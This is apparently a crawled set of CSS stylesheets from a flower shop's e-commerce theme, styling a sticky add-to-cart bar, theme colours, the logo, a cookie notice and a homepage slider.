  width: 100%;
  padding: 5px 23px;
  outline: none!important;
  height: 100%;
  line-height: 24px;
  min-width: unset;
}

.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox {
  background: #fff;
  height: 100%;
  border: 1px solid rgb(207, 207, 207);
  box-shadow: 0px 3px 5px 0px rgba(0, 0, 0, 0.2);
  padding: 0;
  position: relative;
  min-width: 200px;
}

.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li:hover {
  background-color: #f5f5f5;
}
.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li {
  cursor: pointer;
  font-size: 12px;
  padding: 5px 15px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-select {
  margin-right: 30px;
  flex: 1 1;
  max-width: 295px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
  background: transparent;
  cursor: pointer;
  font-size: 18px;
  height: 100%;
  display: flex;
  align-items: center;
  line-height: 24px;
  margin: 0;
  padding: 3px 25px 5px 8px;
  text-align: left;
  overflow: hidden;
  font-weight: normal;
  color: #7a7a7a;
  width: 100%;
}
.an_stickyAddToCart .js-an_stickyAddToCart-filter-option {
  display: flex;
  overflow: hidden;
  white-space: nowrap;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu {
  display: none;
  bottom: 100%;
  position: absolute;
  background: #fff;
  outline: 1px solid rgba(0,0,0,.25);
  left: 0;
  width: 100%;
  z-index: 1;
  font-weight: normal;
  text-align: left;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu ul {
  margin: 0;
  max-height: 300px;
  overflow: auto;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-menu {
  display: block;
}

.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i {
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  right: 15px;
  height: 100%;
  font-size: 14px;
  display: flex;
  align-items: center;
}


.an_stickyAddToCart-image {
  max-width: 100%;
}
.an_stickyAddToCart li.product-flag {
  z-index: 0 !important;
}


.an_stickyAddToCart .quantity {
  position: relative;
}

.an_stickyAddToCart-qty-container input[type=number]::-webkit-inner-spin-button,
.an_stickyAddToCart-qty-container input[type=number]::-webkit-outer-spin-button
{
  -webkit-appearance: none;
  margin: 0;
}

.an_stickyAddToCart-qty-container input[type=number]
{
  -moz-appearance: textfield;
}

.an_stickyAddToCart-qty-container input:focus {
  outline: 0;
}

.an_stickyAddToCart .quantity-nav {
  float: left;
  position: relative;
  height: 42px;
}

.an_stickyAddToCart .quantity-button {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  border-left: 1px solid #cfcfcf;
  width: 22px;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

.an_stickyAddToCart .quantity-button.quantity-up {
  position: absolute;
  height: calc(50% + 2px);
  top: 0;
  border-bottom: 1px solid #cfcfcf;
}

.an_stickyAddToCart .quantity-button.quantity-down {
  position: absolute;
  bottom: -1px;
  height: 50%;
  padding-top: 1px;
}

.an_stickyAddToCart {
  transition: .3s;
}
.an_stickyAddToCart[data-hidden="1"] {
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 1200px) {
  .an_stickyAddToCart-image {
    max-width: 60px;
  }

  .content-standart .an_stickyAddToCart-imageblock {
    width: 90px;
  }
  .content-standart .an_stickyAddToCart-standart {
    display: none;
  }
}
@media (max-width: 991px) {
  .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {

  .an_stickyAddToCart-content .an_stickyAddToCart-imageblock {
    flex: 80px 0 0;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-price {
    flex: 1 1;
    padding: 0;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-btnadd {
    margin-top: 10px;
    width: 100%;
    flex: 100%;
    flex-direction: column;
    justify-content: flex-start;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-image {
    max-width: 100%;
  }
  .an_stickyAddToCart-content {
    flex-wrap: wrap;
    align-items: flex-start;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
    display: none;
  }
  .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select {
    margin-right: 0;
    margin-bottom: 10px;
    max-width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-product-selectbox {
    height: 44px;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
    width: 100%;
  }
  .an_stickyAddToCart-add {
    width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary {
    padding: 9px 20px;
  }
}
@media (max-width: 540px) {
  .an_stickyAddToCart-content .an_stickyAddToCart-btnadd {
    flex-wrap: wrap;
    flex-direction: column;
  }
  .an_stickyAddToCart-content .an_stickyAddToCart-select {
    margin-right: 0;
    margin-bottom: 15px;
    max-width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-dropdown-toggler {
    width: 100%;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-qty-container {
    flex: 0 0;
  }
  .an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-add {
    flex: 1 1;
  }
}
@media (max-width: 380px) {
  .an_stickyAddToCart-price {
    padding-left: 0;
  }

}


.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty {
  background: #f1f1f1;
  width: 30px;
  min-width: 30px;
  text-align: center;
  border: 0;
  border-radius: 0;
  box-shadow: none;
  padding: 0 5px;
  font-size: 1rem;
}
.an_stickyAddToCart .quantity-button {
  border: 0!important;
  width: 32px;
  background-color: #f1f1f1;
  font-size: 17px;
}

.an_stickyAddToCart .quantity-button.quantity-up,
.an_stickyAddToCart .quantity-button.quantity-down {
  position: static;
  height: 100%;
  display: flex;
  align-items: center;
  transform: translateX(0);
}
.an_stickyAddToCart .quantity-button.quantity-down {
  padding-top: 0;
}
.an_stickyAddToCart .quantity-button.quantity-up {
  padding-top: 2px;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox {
  background-color: #f1f1f1;
  box-shadow: none;
  border-radius: 5px;
  border: 0;
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i:after {
  border: 0!important;
  content: "\E5CF";
}
.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-toggler i:after {
  content: "\E5CE";
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler {
  color: #000;
  padding: 0 35px 0 15px;
  font-size: 1rem;
}
.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container {
  border-radius: 5px;
  overflow: hidden;
}
.an_stickyAddToCart {
  z-index: 30;
}
.an_stickyAddToCart-image {
  max-height: 65px;
}
.an_stickyAddToCart-price .product-title {
  line-height: 1.2;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .color {
  display: block;
  width: 30px;
  height: 30px;
  border-radius: 50%!important;
  margin: 0;
  border: 0;
}
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:hover+span,
.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:checked+span {
  border: 3px solid #fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css
body_size: 3447
content:
html {
  font-size: 16px;
  font-weight: 400;
}
body {
  font-size: 16px;
  line-height: 26px;
  background: #ffffff;
  font-family: "Lato", Arial, sans-serif;
}

body,
p {
  color: #000000;
}

p {
  font-size: 16px;
  line-height: 26px;
}

.h1,
.h2,
.h3,
.h4,
h1,
h2,
h3,
h4 {
  font-family: "Lato", Arial, sans-serif;;
  font-weight: 300;
}

.h1,
h1 {
  font-size: 32px;
  line-height: 36px;
}
.h2,
h2 {
  font-size: 28px;
  line-height: 32px;
}
.h3,
.h4,
h3,
h4 {
  font-size: 24px;
  line-height: 28px;
}
.h5,
h5 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
.h6,
h6 {
  font-size: 18px;
  font-weight: 300;
  line-height: 24px;
}
#module-an_wishlist-list h1,
#password h1,
#authentication h1,
#module-anblog-blog h1,
.an-block-sidebar .post-name a,
#anblog_left_wrapper .an-block-sidebar .title_block a,
.product-accessories-title,
.secondary-blog .blog-item h4.title a,
.categories-title,
.additional-text-type-2-title,
h2.advantages-type-2-title,
.h1,
.h2,
.h3 {
  color: #000000;
}

a {
  color: #a5a5a5;
}

a:focus,
a:hover,
.btn-link:focus,
.btn-link:hover,
.page-link:focus,
.page-link:hover,
a.text-primary:focus,
a.text-primary:hover {
  color: #000000;
}

a.bg-primary:focus,
a.bg-primary:hover {
  background-color: #000000!important
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    
}
.btn-primary.active,
.btn-primary:active,
.open>.btn-primary.dropdown-toggle {
    background-color: #000000;
}
.tag-primary[href]:focus,
.tag-primary[href]:hover {
    background-color: #000000
}
.hover_slider ul li::after{
    background: #e8e8e8;
}
.hover_slider:not(:hover) li:first-child::after,
.hover_slider ul li:hover::after{
    background: #000000;
}
.hover_slider .more-images{
    color: #000000;
}
.cart-preview .cart-title .h4{
  font-size: 24px;
}
.cart-preview .cart-title,
.cart-preview .cart-bottom{
  background: #f4f4f4;
}

 
.footer-container a,
.block-contact{
  color: #a5a5a5;
}
.footer-container a:hover,
.footer-container a:focus{
  color: #342e38;
}
.footer-container li a:before{
  border-bottom-color: #342e38;
}
.links .h3,
#block_myaccount_infos .h3 a,
.links .h4.block-contact-title,
.links>.h3 {
  color: #000000;
}

.block-contact > .hidden-sm-down{
  color: #a5a5a5;
}
.block-social li a svg path {
    fill: #9e9e9e;
}
.block-social li a:hover svg path {
    fill: #000000;
}
.dropdown,
.block-social li a,
.language-selector-wrapper span {
  color: #9e9e9e;
}
.block-social li a:hover{
  color: #000000;
}
.dropdown .expand-more,
#header .header-nav .user-info a{
  color: #000000;
}
.dropdown:hover .expand-more,
.dropdown:hover a i,
#header .header-nav .user-info a:hover{
  color: #9e9e9e;
}
#header .search-widget span,
.blockcart .blockcart-link{
  color: #000000;
}
#header .search-widget span:hover,
.blockcart .blockcart-link:hover{
  color: #342e38;
}
.js-products-column-slider .owl-nav .owl-prev:hover,
.js-products-column-slider .owl-nav .owl-next:hover {
  background:  #342e38;
}
.product-btn a.quick-view{
  color: #342e38;
}
.anthemeblocks-homeslider .owl-prev:hover, 
.anthemeblocks-homeslider .owl-next:hover{
  background:  #342e38;
}
.form-control:focus,
.input-group.focus {
    outline: 1px solid #342e38;
}

.bootstrap-touchspin .group-span-filestyle .btn-touchspin,
.group-span-filestyle .bootstrap-touchspin .btn-touchspin,
.group-span-filestyle .btn-default {
  background:  #342e38;
}
@media (max-width: 767px) {
  .blockcart span {
    background:  #342e38;
  }
}
.btn-primary:hover{
  background:  #342e38;
}
.custom-radio input[type=radio]:checked+span { 
  background-color: #342e38;
}

.search-widget form input[type=text]:focus {
  outline: 0;
}
.search-widget form button[type=submit]{
  background:  #342e38;
}
body#checkout section.checkout-step .address-item.selected {
  border: 3px solid #342e38;
}

.products-sort-order .select-list:hover {
  background: #342e38;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {

}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: 3px solid #342e38;
}
.product-images>li.thumb-container>.thumb.selected,
.product-images>li.thumb-container>.thumb:hover {
  opacity: 1;
}
li.product-flag {
  background:  #342e38;
}
.dropdown-item:focus,
.page-my-account #content .links a:hover i,
.dropdown-item:hover,
.search-widget form input[type=text]:focus+button .search,
#header .top-menu a[data-depth="0"]:hover,
.search-widget form button[type=submit] .search:hover,
#products .highlighted-informations .quick-view:hover,
.featured-products .highlighted-informations .quick-view:hover,
.product-accessories .highlighted-informations .quick-view:hover,
.product-miniature .highlighted-informations .quick-view:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.cart-grid-body a.label:hover
.product-price,
#blockcart-modal .product-name,
.tabs .nav-tabs .nav-link.active {
  color: #342e38;
}
#header .header-nav .language-selector:hover .language-selector .expand-more{
  color: #fff;
}
.subscribe-btn{
  background-color: #342e38;
}
.block_newsletter{
  background-color: #342e38;
}
.block_newsletter form input[type=text]:focus {
  
}
.block_newsletter form input[type=text]:focus+button .search {
  color: #342e38;
}
.block_newsletter form button[type=submit] .search:hover {
  color: #342e38;
}
.block_newsletter form input[type=text]:focus {
 
}
.account-list a:hover {
  color: #342e38;
}
.social-sharing li:hover {
  background-color: #342e38;
}
#header .header-nav .blockcart a:hover {
  color: #fff;
}
@media (max-width: 767px) {
	#header .header-nav .user-info .logged {
	  color: #342e38;
	}
}
.btn-primary {
  background-color: #342e38;
}
.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary:disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled:hover {
    background-color: #342e38;
}
.btn-outline-primary {
    color: #342e38;
    border-color: #342e38;
}
.btn-outline-primary.active,
.btn-outline-primary.focus,
.btn-outline-primary:active,
.btn-outline-primary:focus,
.btn-outline-primary:hover,
.open>.btn-outline-primary.dropdown-toggle {
    background-color: #342e38;
    border-color: #342e38;
}
.btn-link {
  color: #342e38;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  background-color: #342e38;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  background-color: #342e38;
}
.card-primary {
  background-color: #342e38;
  border-color: #342e38;
}
.card-outline-primary {
  border-color: #342e38;
}
.page-item.active .page-link,
.page-item.active .page-link:focus,
.page-item.active .page-link:hover {
  background-color: #342e38;
  border-color: #342e38;
}
.tag-primary {
  background-color: #342e38;
}
.page-link {
  color: #342e38;
}
.bg-primary {
    background-color: #342e38!important
}
.text-primary {
    color: #342e38!important;
}
.anthemeshipping-line {
  background-color: #000000;
}
#products .product-title a,
.featured-products .product-title a,
.product-accessories .product-title a,
.product-miniature .product-title a,
.product-name a {
  color: #000000;
  font-size: 16px;
}

.page-product h1 {
  font-size: 36px;
}

#products .product-price-and-shipping,
.featured-products .product-price-and-shipping,
.product-accessories .product-price-and-shipping,
.product-miniature .product-price-and-shipping,
.product-price {
  color: #000;
  font-size: 20px;
}
.current-price {
  color: #000;
}
.featured-products .regular-price,
.product-accessories .regular-price,
.product-miniature .regular-price,
.regular-price {
 color: #888888;
 font-size: 16px;
}
#products .regular-price {
  color: #888888;
}
.product-discount {
 color: #888888;
}



#header {
  background: #ffffff; 
}
.header-nav {
  background: #ffffff; 
}
.header-nav {
  font-size: 14px;  
}


#_desktop_logo {
  text-align: center;
  padding-bottom: 10px;
}
#_desktop_top_menu,
#amegamenu {
  background: #ffffff; 
}
#_desktop_top_menu,
#amegamenu {
  font-size: 18px;  
}

/* fixed-menu */
@media (min-width: 992px) {
  .fixed-menu {
    z-index: 9;
	background: rgba(0,0,0,0.4);
    padding-top: 0px!important;
    position: fixed !important;
    top: 0;
    left: 0;
	width: 100%;
  }
  #top-menu {
    margin-bottom: 0px !important;
	position: relative;
  }
}

#wrapper {
  background: #ffffff;
}

.footer-container {
  background: #f5f6fa;
}
.copyright-container {
  background: #f5f6fa;
}

.anthemeblocks-homeslider-desc h2 {
  color: #ffffff;
  font-size: 56px;
  font-family: "Lato", Arial, sans-serif;
}

.anthemeblocks-homeslider-desc,
.anthemeblocks-homeslider-desc p {
  color: #ffffff;
  font-size: 16px;
  line-height: normal;
}



#nprogress {
  pointer-events: none;
}

#nprogress .bar {
  background: #ffffff;

  position: fixed;
  z-index: 1031;
  top: 0;
  left: 0;

  width: 100%;
  height: 2px;
}

/* Fancy blur effect */
#nprogress .peg {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #ffffff, 0 0 5px #ffffff;
  opacity: 1.0;

  -webkit-transform: rotate(3deg) translate(0px, -4px);
      -ms-transform: rotate(3deg) translate(0px, -4px);
          transform: rotate(3deg) translate(0px, -4px);
}

/* Remove these to get rid of the spinner */
#nprogress .spinner {
  display: block;
  position: fixed;
  z-index: 1031;
  top: 15px;
  right: 15px;
}

#nprogress .spinner-icon {
  width: 18px;
  height: 18px;
  box-sizing: border-box;

  border: solid 2px transparent;
  border-top-color: #ffffff;
  border-left-color: #ffffff;
  border-radius: 50%;

  -webkit-animation: nprogress-spinner 400ms linear infinite;
          animation: nprogress-spinner 400ms linear infinite;
}

.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}

.nprogress-custom-parent #nprogress .spinner,
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

@-webkit-keyframes nprogress-spinner {
  0%   { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes nprogress-spinner {
  0%   { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}


.ui-widget {
  font-family: inherit !important;
}


.anthemeblocks-staticblockcategory-desc h6 {
  color: #000000;
}
.anthemeblocks-staticblockcategory .categories-nav i:hover {
  background: #342e38;
}

.an_productattributes-qty-add .btn-primary {
  background-color: #342e38;
  border-color: #2fb5d2;
  color: #ffffff;
  border-radius: 5px;
}

.an_productattributes-qty-add .btn-primary:hover,
.an_productattributes-qty-add .btn-primary:focus {
  background-color: #342e38;
  border-color: #ffff00;
  color: #ffffff;
}

  .an_productattributes-qty-add .btn-primary {
    border: 0!important;
  }


.btn-primary,
.anthemeblocks-homeslider-desc .btn-primary {
  background-color: #342e38;
  color: #ffffff;
  border-radius: 5px;
}
.btn-primary.focus,
.btn-primary:focus,
.btn-primary:hover {
    background-color: #342e38;
    color: #ffffff;
}

#category #search_filter_toggler {
  background-color: #342e38;
  color: #ffffff;
}
#category #search_filter_toggler:hover,
#category #search_filter_toggler:focus {
  background-color: #342e38;
  color: #ffffff;
}
.product-flags .pack,
.product-flags .new,
.product-flags .online-only,
.product-flags .on-sale,
.product-flags .discount-percentage {
  background-color: #342e38;
  border-color: #342e38;
  color: #fff;
}


body#checkout .login-form-forgot a:hover,
body#checkout .nav-item .nav-link.active {
    color: #000000;
}


body#checkout .custom-radio input[type=radio]:checked+span,
body#checkout section.checkout-step.-reachable.-complete h1 .done {
    background: #342e38;
}
.custom-checkbox input[type=checkbox]:checked+span .checkbox-checked svg path,
body#checkout .cart-summary-products a svg path {
    fill: #342e38;
}
body#checkout .login-form-forgot a,
body#checkout .nav-item .nav-link,
body#checkout .card-block .checkout-summary-dropdown a,
body#checkout section.checkout-step .add-address a
body#checkout .cart-summary-products a,
body#checkout section.checkout-step #conditions-to-approve a,
body#checkout section.checkout-step.-current.-reachable .add-address-comment a,
body#checkout section.checkout-step.-current.-reachable .add-address a,
.custom-checkbox input[type=checkbox]:checked+span i,
.form-link {
    color: #342e38;
}
body#checkout .custom-checkbox input[type=checkbox]:checked+span {
    border-color: #342e38;
}
#header.header2 #_desktop_cart a,
#header.header2 #_desktop_an_wishlist-nav a,
#header.header2 #_desktop_currency_selector .lang_and_сr_label,
#header.header2 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header2 #_desktop_an_wishlist-nav a:hover,
#header.header2 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header2 #_desktop_cart a:hover svg path,
#header.header2 .header-nav .user-info a:hover svg path,
#header.header2 .header-nav .btn-unstyle:hover svg path,
#header.header2 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header3 #_desktop_cart a,
#header.header3 .user-info a,
#header.header3 .user-info .btn-unstyle .expand-more,
#header.header3 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header3 #_desktop_cart a:hover,
#header.header3 .user-info a:hover,
#header.header3 .user-info .btn-unstyle:hover .expand-more,
#header.header3 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header3 #_desktop_cart a svg path,
#header.header3 .user-info .btn-unstyle svg path,
#header.header3 .user-info a svg path,
#header.header3 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header3 #_desktop_cart a:hover svg path,
#header.header3 .user-info a:hover svg path,
#header.header3 .user-info .btn-unstyle:hover svg path,
#header.header3 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header3 .user-info a,
#header.header3 #_desktop_an_wishlist-nav a,
#header.header3 .blockcart span {
    font-size: 18px;
}
#header.header4 #_desktop_contact_link a,
#header.header4 .clientservice_open-modal-btn,
#header.header4 #_desktop_cart a,
#header.header4 #_desktop_an_wishlist-nav a,
#header.header4 #_desktop_currency_selector .lang_and_сr_label,
#header.header4 .language-selector-wrapper .lang_and_сr_label {
  color: #000000;
}
#header.header4 #_desktop_contact_link a:hover,
#header.header4 .clientservice_open-modal-btn:hover,
#header.header4 #_desktop_an_wishlist-nav a:hover,
#header.header4 #_desktop_cart a:hover {
  color: #9e9e9e;
}
#header.header4 #_desktop_contact_link a svg path,
#header.header4 .clientservice_open-modal-btn svg path,
#header.header4 #_desktop_cart a svg path,
#header.header4 .header-nav .user-info a svg path,
#header.header4 .header-nav .btn-unstyle svg path,
#header.header4 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}

#header.header4 #_desktop_contact_link a:hover svg path,
#header.header4 .clientservice_open-modal-btn:hover svg path,
#header.header4 #_desktop_cart a:hover svg path,
#header.header4 .header-nav .user-info a:hover svg path,
#header.header4 .header-nav .btn-unstyle:hover svg path,
#header.header4 #_desktop_an_wishlist-nav a:hover svg path {
    fill: #9e9e9e;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle .expand-more,
#header.header5 #_desktop_an_wishlist-nav a {
  color: #000000;
}
#header.header5 #_desktop_contact_link li a:hover,
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover,
#header.header5 .user-info a:hover,
#header.header5 .user-info .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_an_wishlist-nav a:hover {
  color: #342e38;
}
#header.header5 .lang_and_сr .btn-unstyle .expand-more,
#header.header5 #_desktop_cart a svg path,
#header.header5 .user-info .btn-unstyle svg path,
#header.header5 .user-info a svg path,
#header.header5 #_desktop_an_wishlist-nav a svg path {
    fill: #000000;
}
#header.header5 .lang_and_сr .btn-unstyle:hover .expand-more,
#header.header5 #_desktop_cart a:hover svg path,
#header.header5 .user-info a:hover svg path,
#header.header5 .user-info .btn-unstyle:hover svg path,
#header.header5 #_desktop_an_wishlist-nav a:hover svg path {
  fill: #342e38;
}
#header.header5 #_desktop_contact_link li a,
#header.header5 #_desktop_contact_link li span,
#header.header5 .user-info a,
#header.header5 .user-info .btn-unstyle,
#header.header5 #_desktop_an_wishlist-nav a,
#header.header5 .blockcart span {
    font-size: 18px;
}
.banner-text-bl.banner-bg::before {
    background-color: #342e38;
}
.gdpr-newsletter .custom-checkbox span,
.block_newsletter .h1 {
  color: #fff!important;
}
.gdpr-newsletter .custom-checkbox input[type=checkbox]+span {
    border-color: #fff!important;
}
.an_wishlist-mini svg path {
    fill: #342e38;
}
.product-variants-item .input-radio:hover+span,
.product-variants-item .input-radio:checked+.radio-label,
.product-variants .input-radio:hover+span,
.product-variants .input-radio:checked+.radio-label,
.an_productattributes-group .input-radio:hover+span,
.an_productattributes-group .input-radio:checked+.radio-label {
    background-color: #342e38!important;
}
.product-variants ul .input-container-color.input-container-checked,
.product-variants ul .input-container-color:hover,
.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,
.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect {
    border-color: #342e38!important;
}
.mobile-cart-item-count {
    background-color: #342e38!important;
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css
body_size: 78
content:
#header .logo,
.footer-logo .logo {
    max-width: 220px;
    max-height: 50px;
}
#header .fixed-menu .logo {
    max-width: 200px;
    max-height: 40px;
}
#header #_mobile_logo svg,
#header #_desktop_logo svg,
#footer #_desktop_logo svg {
    max-width: 220px;
}
@media (max-width: 991px) {
    #header .logo {
        width: auto
    }
    .footer-logo .logo{
        max-width: 100%;
    }
}
@media (max-width: 767px) {
    #header .header-nav .top-logo a img {
        max-height: 50px;
        max-width: 170px;
        margin-top: 2px;
    }
}
@media (min-width: 768px) {
    #header.header2 #_desktop_logo svg {
        max-width: 185px;
    }
    #header.header3 #_desktop_logo svg {
        max-width: 210px;
    }
    #header.header4 #_desktop_logo svg {
        max-width: 200px;
    }
    #header.header5 #_desktop_logo svg {
        max-width: 185px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css
body_size: -47
content:
.notification_cookie {
    background:#342e38;
    opacity:80%;
    width:435px;            bottom: 30px;
    left: 30px;
                }

.notification_cookie a, .notification_cookie span {
    color: #ffffff;
}
.notification_cookie p,
.notification_cookie {
    color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css
body_size: 1243
content:
.anthemeblocks_homeslider-block {
  margin-bottom: 25px;
}
.anthemeblocks-homeslider-desc {
  position: absolute;
  bottom: 28px;
  left: 90px;
}
.anthemeblocks-homeslider .owl-prev,
.anthemeblocks-homeslider .owl-next {
  position: absolute;
  top: 44.3%;
  z-index: 2;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  padding: 9px;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
  font-size: 30px;
}
.anthemeblocks-homeslider .owl-prev {
  left: 31px;
}
.anthemeblocks-homeslider .owl-next {
  right: 31px;
}
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-prev,
.anthemeblocks-homeslider .owl-stage-outer.disabled .owl-next {
  display: none;
}
.anthemeblocks-homeslider .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent;
  transform: translate3d(-50%,0,0);
  -webkit-transform: translate3d(-50%,0,0);
  position: absolute;
  bottom: 10px;
  left: 50%;
}
.anthemeblocks-homeslider .owl-dots .owl-dot {
 display: inline-block;
 zoom: 1;
 *display: inline;
}
.anthemeblocks-homeslider .owl-dots .owl-dot span {
  width: 12px;
  height: 12px;
  margin: 5px;
  background: none;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 200ms ease;
  border-radius: 50%; 
  border: 1px solid #fff;
}
.anthemeblocks-homeslider .owl-dots .owl-dot.active span,
.anthemeblocks-homeslider .owl-dots .owl-dot:hover span {
  background: #fff;
}
.anthemeblocks_homeslider-block {
    margin-bottom: 70px;
}
.anthemeblocks-homeslider-desc {
    position: static;
    text-align: center;
    margin: auto;
}
.anthemeblocks-homeslider-desc p {
    max-width: 489px;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: 58px;
    font-weight: 300;
    line-height: 27px;
}
.anthemeblocks-homeslider .anthemeblocks-caption {
  position: absolute;
  top: 136px;
  width: 100%;
  z-index: 2;
  left: 0;
  right: 0;
}
.anthemeblocks-homeslider .owl-dots {
    bottom: 28px;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item .item {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-align-items: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
            justify-content: center;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    overflow: hidden;
}
.anthemeblocks-homeslider.owl-carousel .owl-stage-outer {
  width: 100%;
}
.anthemeblocks-homeslider.owl-carousel .owl-item a {
  width: 100%;
}
.anthemeblocks-homeslider .owl-prev i,
.anthemeblocks-homeslider .owl-next i {
    font-size: 39px;
    color: #fff;
}
.anthemeblocks-homeslider.owl-carousel.owl-drag .owl-item img {
    width: auto !important;
}
.anthemeblocks-homeslider-desc h2{
  margin-bottom: 33px;
}

@media (min-width: 768px) {
  .anthemeblocks-homeslider .owl-prev,
  .anthemeblocks-homeslider .owl-next{
      display: none;
  }
  .anthemeblocks-homeslider:hover .owl-prev,
  .anthemeblocks-homeslider:hover .owl-next{
      display: block;
  }
}
@media (max-width: 767px) {
  .anthemeblocks-homeslider-hide-mobile{
    display: none!important;
  }
}
@media (max-width: 1024px) {
  .anthemeblocks_homeslider-block {
    margin-bottom: 42px;
  }
 
}
@media (max-width: 640px) {
  .anthemeblocks-homeslider .anthemeblocks-caption{
    top: 98px;
  }
  .anthemeblocks-homeslider .owl-next {
    right: 0;
  }
  .anthemeblocks-homeslider .owl-prev {
    left: 0;
  }
  .anthemeblocks-homeslider-desc p{
    max-width: 80%;
  }
}
